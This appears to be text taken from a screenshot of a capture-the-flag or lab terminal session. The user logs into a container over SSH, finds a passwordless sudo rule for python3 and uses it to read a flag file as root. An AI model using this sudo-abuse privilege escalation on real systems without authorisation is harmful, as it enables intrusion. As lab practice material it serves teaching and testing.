 192.168.100.53
Disconnected
Mar 5 | 17:38
Crystalteam - 172.17.0.2
❯ ssh alejandro@172.17.0.2
alejandro@172.17.0.2's password:
Linux 3e5af0902fd4 6.11+parrot-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.11.5-1parrot1 (2024-12-13) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Mar  5 23:34:53 2025 from 172.17.0.1
alejandro@3e5af0902fd4:~$ sudo -l | grep python
    (ALL) NOPASSWD: /usr/bin/python3
alejandro@3e5af0902fd4:~$ ls
redflag.txt
alejandro@3e5af0902fd4:~$ sudo python3 -c "print(open('redflag.txt').read())"
root = 2773532
alejandro@3e5af0902fd4:~$